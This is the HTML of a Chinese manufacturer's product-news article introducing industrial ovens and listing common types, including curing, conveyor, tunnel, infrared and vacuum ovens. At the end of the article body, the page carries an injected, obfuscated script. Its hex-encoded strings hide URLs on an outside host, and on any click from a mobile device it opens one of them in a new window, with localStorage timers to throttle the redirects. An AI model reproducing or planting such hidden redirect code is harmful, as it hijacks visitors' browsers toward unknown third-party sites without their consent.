			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468 nav-item"><a href="https://www.augem.cn/ghp" class="dropdown-item">GHP系列隔水式恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469 nav-item"><a href="https://www.augem.cn/hh-cp" class="dropdown-item">HH.CP系列二氧化碳培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470 nav-item"><a href="https://www.augem.cn/lrh" class="dropdown-item">LRH系列生化培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471 nav-item"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1" class="dropdown-item">MGC系列光照培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472 nav-item"><a href="https://www.augem.cn/mj" class="dropdown-item">MJ系列霉菌培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473 nav-item"><a href="https://www.augem.cn/dgn" class="dropdown-item">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1463 nav-item"><a href="https://www.augem.cn/heating-plate" class="dropdown-item">加热板系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464 nav-item"><a href="https://www.augem.cn/er" class="dropdown-item">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1477 nav-item"><a href="https://www.augem.cn/drying-box" class="dropdown-item">干燥箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478 nav-item"><a href="https://www.augem.cn/dgg" class="dropdown-item">DGG系列高温鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479 nav-item"><a href="https://www.augem.cn/dhg" class="dropdown-item">DHG系列鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480 nav-item"><a href="https://www.augem.cn/dzf" class="dropdown-item">DZF系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481 nav-item"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">DZS系列真空干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482 nav-item"><a href="https://www.augem.cn/lhg" class="dropdown-item">LHG系列立式鼓风干燥箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483 nav-item"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1" class="dropdown-item">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1474 nav-item"><a href="https://www.augem.cn/industrial-oven" class="dropdown-item">工业烘箱</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475 nav-item"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1" class="dropdown-item">台车式烘箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476 nav-item"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1" class="dropdown-item">热风循环烘箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1484 nav-item"><a href="https://www.augem.cn/constant-humidity-box" class="dropdown-item">恒湿箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485 nav-item"><a href="https://www.augem.cn/lhs" class="dropdown-item">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1486 nav-item"><a href="https://www.augem.cn/sterilization-box" class="dropdown-item">消毒箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487 nav-item"><a href="https://www.augem.cn/grx" class="dropdown-item">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1488 nav-item"><a href="https://www.augem.cn/mfulu" class="dropdown-item">马弗炉系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489 nav-item"><a href="https://www.augem.cn/refractory-brick-hearth" class="dropdown-item">耐火砖炉膛</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490 nav-item"><a href="https://www.augem.cn/ceramic-fiber-hearth" class="dropdown-item">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1491 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97" class="dropdown-item">高低温箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493 nav-item"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">环境试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温交变试验箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1" class="dropdown-item">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1821 nav-item"><a href="https://www.augem.cn/product-news" class="dropdown-item">产品动态</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822 nav-item"><a href="https://www.augem.cn/company-news" class="dropdown-item">公司动态</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326 nav-item"><a href="https://www.augem.cn/contact-us" class="nav-link">联系我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823 nav-item"><a href="https://www.augem.cn/material" class="nav-link">资料下载</a></li>
													</ul>
					</div>
										<form id="mobile-search-form" action="https://www.augem.cn/">
						<fieldset>
							<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
							<input type="submit" value="搜索一下" />
						</fieldset>	
					</form>
									</div>
			</div>
		</div>


<section class="main">
    <div class="page-width clearfix">
        <section class="content float-right">
            <div class="breadcrumbs">
				<a href="https://www.augem.cn"><i class="fa fa-home"></i>首页</a> <span>&raquo;</span> <a href="https://www.augem.cn/news">新闻动态</a>  <span>&raquo;</span> <a href="https://www.augem.cn/product-news">产品动态</a>  <span>&raquo;</span> 上海鳌珍工业烘箱介绍以及工业烘箱的分类            </div>
			<div class="content-box">
				<div class="article-detail">
					<div class="article-title">
						<h1>上海鳌珍工业烘箱介绍以及工业烘箱的分类</h1>
					</div>
					<div class="entry-meta">
						<span>
							<i class="fa fa-folder"></i> <a href="https://www.augem.cn/product-news" rel="category tag">产品动态</a>, <a href="https://www.augem.cn/news" rel="category tag">新闻动态</a>						</span>
												<span>
							<i class="fa fa-calendar"></i> 2025年10月30日 上午9:49													</span>
																		<span>
							<i class="fa fa-eye"></i> 1,540						</span>
						
				        
					</div>
					<div class="article-content-wrapper">
						<div class="article-content">
							<div class="qhd-content" id="wzzt">
																<p><span style="font-family: 'arial black', sans-serif;"><span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/184" title="工业烘箱" target="_blank">工业烘箱</a></span>是一种用于产生极高温度以热处理零件、调理金属和固化金属涂层的设备。<span class="xintheme_keyword_link"><a href="https://www.augem.cn/companys-product/industrial-oven" target="_blank" title="上海工业烘箱定制">工业烘箱</a></span>的常见功能包括零件和产品的干燥、固化、测试和涂层。处理类型描述了产品在加热时的性质变化，例如干燥、烘烤或脱水。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">工业烘箱在高于 670°C 或 250°F 的温度下运行。它们使用燃气、电力、蒸汽、热水、微波或燃油，可以批量装载或传送带装载。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">产品装载和气流模式对于工业烘箱的成功至关重要。六种形式的气流根据产品的类型和装载方式而有所不同。热量通过强制对流分布，如下图所示。</span></p>
<figure><span style="font-family: 'arial black', sans-serif;"><img fetchpriority="high" decoding="async" title="上海鳌珍工业烘箱介绍以及工业烘箱的分类" alt="上海鳌珍工业烘箱介绍以及工业烘箱的分类"  class="alignnone size-full wp-image-1337" src="https://www.augem.cn/wp-content/uploads/2021/04/2021042207244991.png"  width="2688" height="2016" srcset="https://www.augem.cn/wp-content/uploads/2021/04/2021042207244991.png 2688w, https://www.augem.cn/wp-content/uploads/2021/04/2021042207244991-768x576.png 768w, https://www.augem.cn/wp-content/uploads/2021/04/2021042207244991-1536x1152.png 1536w, https://www.augem.cn/wp-content/uploads/2021/04/2021042207244991-2048x1536.png 2048w" sizes="(max-width: 2688px) 100vw, 2688px" /></span><figcaption></figcaption></figure>
<p>&nbsp;</p>
<p><span style="font-family: 'arial black', sans-serif;">这三种工业烘箱在结构、产品处理和灵活性方面都是独一无二的。他们是：</span></p>
<ul>
<li>
<h3><span style="font-family: 'arial black', sans-serif;">实验室烘箱</span></h3>
<p><span style="font-family: 'arial black', sans-serif;">实验室烘箱用于在产品开发过程中测试样品或完成小零件的轻型生产。</span></li>
<li>
<h3><span style="font-family: 'arial black', sans-serif;">工业批量烘箱</span></h3>
<p><span style="font-family: 'arial black', sans-serif;">工业批量烘箱处理大量产品，尺寸从几立方米到几立方英尺不等。</span></li>
<li>
<h3><span style="font-family: 'arial black', sans-serif;">传送带烘箱</span></h3>
<p><span style="font-family: 'arial black', sans-serif;">传送带烘箱用于自动化生产，旨在适应特定的制造过程。</span></li>
</ul>
<h2></h2>
<h2 id="types-of-industrial-ovens"><span style="font-family: 'arial black', sans-serif;"><strong>工业烘箱的类型</strong></span></h2>
<p><span style="font-family: 'arial black', sans-serif;">工业烘箱的类型和描述取决于它的使用方式。<span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/295" title="固化炉" target="_blank">固化炉</a></span>在粉末和金属表面之间产生化学反应。干燥炉去除原材料中的水分。其他工业烘箱准备用于加工的金属、将金属熔化在一起并去除污染物。</span></p>
<h3><span style="font-family: 'arial black', sans-serif;">工业烘箱的种类</span></h3>
<p><span style="font-family: 'arial black', sans-serif;">由于不断开发新的工业烘箱，因此不可能列出所有种类的工业烘箱。专用烘箱专为单一生产过程而设计。下面简单介绍一下厂家提供的常见工业烘箱品种。</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">1.工业电烘箱</span></h4>
<p><span style="font-family: 'arial black', sans-serif;">电加热烘箱使用电力，加热时间快，温度控制精确，成本低。它们是处理易燃产品或处理铝等金属的理想选择，铝等金属在气体加热时会变色。</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">2.直接燃气烘箱</span></h4>
<p><span style="font-family: 'arial black', sans-serif;">燃气工业烘箱比电烘箱的制造成本更高，但运行成本更低，因为燃气成本低于电。与电烘箱或红外线烘箱相比，它们升温更快并保持更长时间的温度，从而降低了运营成本。燃气工业烘箱的燃料是天然气或丙烷气。它们的众多功能包括固化钢上的涂层并协助生产汽车零件，例如刹车片和衬里。下图是一个连续传送带燃气烘箱。</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">3.固化炉</span></h4>
<p><span style="font-family: 'arial black', sans-serif;">固化工业烘箱会导致粉末或油漆与金属结合。它们可以硬化由橡胶、塑料和各种金属制成的产品。固化工业烘箱有多种类型，具有多种应用。它们由钢绝缘板和框架构成，由电力、紫外线、热油、蒸汽或天然气提供动力。尽管它们的温度范围各不相同，但大多数固化炉可以达到 800° F 或 426° C 的温度。</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">4.烘箱</span></h4>
<p><span style="font-family: 'arial black', sans-serif;">干燥炉去除水分，热处理挤压过程中的金属，并对医疗设备进行消毒。它们使用自然或强制对流，用作粉末、颗粒产品和电子元件的真空炉。当用于去除水分时，产品中的水分含量被测量为烘箱设置的决定因素。</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">5.批量烘箱</span></h4>
<p><span style="font-family: 'arial black', sans-serif;">批量烘箱可加热大量产品，并根据应用具有各种尺寸和形状。它们可以是台式或步入式，由直接或间接的电气元件或燃烧器加热。批量工业烘箱将产品中残留的气体排出，以防止产品变质。</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">6.传送带烘箱</span></h4>
<p><span style="font-family: 'arial black', sans-serif;">传送带或连续烘箱用于批量生产并且可以变速运行。它们有一个冷却区、多个加热区和一个排气罩。传送带工业烘箱做干燥、固化、退火、应力消除、粘合、回火、预热和成型。它们的传送带配置可以很容易地集成到生产线或装配线中。传送带工业烘箱具有高产量、自动化和灵活性</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">7.隧道炉</span></h4>
<p><span style="font-family: 'arial black', sans-serif;">隧道式烘箱的开口室与金属带相连，金属带带有烘烤平台。产品直接在炉膛或平底锅上烘烤。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">有两类隧道炉：直接燃气和间接燃气。直接燃气燃烧使用空气湍流。烘焙时间更短。热电偶传感器提供区域温度控制并调节烘烤室。炉膛内火焰上下上下，加热均匀。隧道式工业烘箱以连续循环方式运行，批次之间的周转时间很短。它们被食品和汽车行业使用。</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">8.红外线烘箱</span></h4>
<p><span style="font-family: 'arial black', sans-serif;">红外线烘箱使用高强度照明来最大限度地提高产量并最大限度地减少能源使用。电磁辐射立即使烘箱以一致和精确的加热达到全功率。红外烘箱是需要精度和速度的涂层和固化过程和应用的首选。它们的主要缺点是它们的初始成本和维护成本。他们的主要销售特点是效率、精度和可靠性。</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">9.烤炉</span></h4>
<p><span style="font-family: 'arial black', sans-serif;">烘箱会从成品的涂层中释放水分、挥发性化合物或残留气体。在粉末涂料中，烘烤过程将粉末加热到其熔点以将其粘附到金属件上。制造商使用烘焙和固化作为可互换的术语。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">烘箱是结合固化和干燥的热处理装置。他们通过去除空气中的水分来加速干燥过程，从而使涂漆部件固化，从而留下完美无瑕的饰面。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">食品和包装食品行业使用批量和传送带工业烤炉来提高食品生产速度。</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">10.<span class="xintheme_tag_link"><a href="https://www.augem.cn/tag/126" title="真空烘箱" target="_blank">真空烘箱</a></span></span></h4>
<p><span style="font-family: 'arial black', sans-serif;">真空炉控制加热室中的大气压力以去除污染物并更好地控制处理过程。通过去除氧气，它们可以防止氧化并控制加热室中的表面反应。在真空工业烘箱中，干燥温度较低，非常适合敏感材料。</span></p>
<h4><span style="font-family: 'arial black', sans-serif;">11.微波炉</span></h4>
<p><span style="font-family: 'arial black', sans-serif;">尽管微波炉一直是家庭烹饪的常用工具，但最近的发展已导致在工业过程中使用微波炉。微波加热为热处理零件提供了一种快速有效的方法，其成本比传统方法更低，并且加热、加工和冷却时间更短。</span></p>
<p><span style="font-family: 'arial black', sans-serif;">微波加热过程在被加热的部件中产生能量，而烘箱保持冷却。加工时间减少了 50%，能耗减少了 70%，从而大幅节省了零件加工和生产成本。难以热处理的非金属或非导电材料可以很容易地使用高频加热进行加工。</span></p>
<p>因市场使用情况，烘箱类没有具体的标准型号，并且用户使用参数都会选择合适自己的，所以大多数都会选择定制。定制的好处，无论是外观，尺寸，功能都可以按照使用需求去做。上海鳌珍工业烘箱定制有着丰富的经验，为各领域的工厂企业定做数台各类行的烘箱。我们不一定是最好的定制厂家，但绝对是您值得信赖的，产品质量，售后响应都给我们客户带来极好的反馈，并保持长期合作。</p>
<figure><figcaption></figcaption></figure>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x54\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x61\x4f\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x48\x65\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x53\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x59\x68\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x6b\x50\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x41\x47\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x4d\x68\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x51\x42\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x66\x72\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

			<div class="wbp-cbm" wb-share-url="https://www.augem.cn/?p=1797"><div class="dwqr-inner"><a class="wb-btn-dwqr wb-btn-like j-dwqr-like-btn" data-count="0" rel="nofollow"><svg class="wb-icon wbsico-like"><use xlink:href="#wbsico-dwqr-like"></use></svg><span class="like-count">赞</span></a><a class="wb-btn-dwqr wb-btn-share j-dwqr-social-btn" rel="nofollow"><svg class="wb-icon wbsico-share"><use xlink:href="#wbsico-dwqr-share"></use></svg><span>分享</span></a></div></div>								<div class="entry-tags">
									标签: <a href="https://www.augem.cn/tag/295" rel="tag">固化炉</a> · <a href="https://www.augem.cn/tag/184" rel="tag">工业烘箱</a> · <a href="https://www.augem.cn/tag/126" rel="tag">真空烘箱</a>								</div>
															</div>
						</div>
																	</div>
				</div>
			</div>

			
			<div class="related">
	<h2><span>在线留言</span></h2>
	<div id="dahuzi_contact" class="contact-section section-padding" data-animate="fadeInUp" data-delay="200">
		<div class="page-width">
			<div class="contact-col-md-12">
